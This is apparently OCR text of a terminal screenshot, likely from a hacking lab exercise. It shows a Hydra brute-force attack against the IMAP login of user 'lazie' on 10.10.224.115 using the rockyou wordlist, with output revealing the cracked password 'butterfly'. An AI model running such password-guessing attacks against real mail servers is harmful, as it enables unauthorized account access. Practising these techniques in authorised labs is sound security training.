 root@ip-10-10-9-209: ~
File Edit View Search Terminal Help
root@ip-10-10-9-209:~# hydra -l lazie -P /usr/share/wordlists/rockyou.txt 10.10.
224.115 imap
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret
service organizations, or for illegal purposes.

Hydra (http://www.thc.org/thc-hydra) starting at 2024-09-14 02:54:36
[INFO] several providers have implemented cracking protection, check with a smal
l wordlist first - and stay legal!
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344398 login tries (l:1/p:
14344398), ~896525 tries per task
[DATA] attacking imap://10.10.224.115:143/
[143][imap] host: 10.10.224.115   login: lazie   password: butterfly
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2024-09-14 02:55:00
root@ip-10-10-9-209:~#